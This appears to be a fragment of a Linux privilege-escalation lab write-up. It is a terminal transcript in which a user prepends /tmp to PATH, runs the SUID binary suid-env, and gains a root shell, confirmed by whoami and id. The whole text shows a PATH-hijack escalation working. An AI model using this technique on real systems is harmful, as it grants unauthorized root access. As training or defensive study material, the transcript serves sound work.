 user@debian:/tmp$ export PATH=/tmp:$PATH
user@debian:/tmp$ /usr/local/bin/suid-env
root@debian:/tmp# whoami
root
root@debian:/tmp# id
uid=0(root) gid=0(root) groups=0(root),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),1000(user)